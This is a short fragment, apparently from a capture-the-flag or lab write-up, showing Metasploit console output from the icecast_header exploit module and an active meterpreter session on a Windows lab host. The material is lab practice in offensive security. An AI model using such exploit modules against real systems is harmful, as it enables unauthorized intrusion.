 Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  Dark-PC\Dark @ DARK-PC  10.21.14.157:4444 -> 10.10.49.236:49230 (10.10.49.236)
msf6 exploit(windows/http/icecast_header) >
eaguilarm